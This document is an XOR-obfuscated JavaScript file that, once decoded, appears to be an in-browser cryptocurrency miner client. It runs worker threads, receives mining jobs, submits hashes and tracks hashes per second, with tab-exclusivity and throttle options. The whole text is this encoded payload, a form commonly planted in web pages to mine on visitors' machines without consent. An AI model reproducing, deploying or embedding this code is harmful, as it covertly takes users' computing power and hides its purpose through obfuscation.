a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d